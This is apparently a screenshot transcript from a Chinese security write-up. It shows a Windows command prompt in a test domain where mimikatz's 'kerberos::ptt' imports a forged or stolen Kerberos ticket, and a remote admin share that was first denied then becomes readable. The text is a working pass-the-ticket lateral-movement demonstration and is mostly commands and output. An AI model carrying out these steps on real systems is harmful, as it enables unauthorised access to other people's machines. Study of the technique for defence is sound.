 C:\Users\test.TEST\Desktop>dir \\WIN-L3ULMU4L557\c$
拒拒绝绝访访问问。。
C:\Users\test.TEST\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt qqq.kirbi
* File: 'qqq.kirbi': OK
mimikatz # exit
Bye!
C:\Users\test.TEST\Desktop>dir \\WIN-L3ULMU4L557\c$
 驱动器 \\WIN-L3ULMU4L557\c$ 中的卷没有标签。
 卷的序列号是 64CF-AC83
 \\WIN-L3ULMU4L557\c$ 的目录
2022/02/22  11:02    <DIR>          d_safe_2.1.6.2_0105
2022/02/22  10:43    <DIR>          inetpub
2016/07/16  21:23    <DIR>          PerfLogs
2022/10/10  11:51    <DIR>          Program Files
2022/10/10  11:50    <DIR>          Program Files (x86)
2022/10/24  17:28    <DIR>          Python38
2022/10/11  15:36    <DIR>          Users
2022/10/24  17:20    <DIR>          Windows
               0 个文件              0 字节
               8 个目录 50,167,955,456 可用字节
先知社区
C:\Users\test.TEST\Desktop>_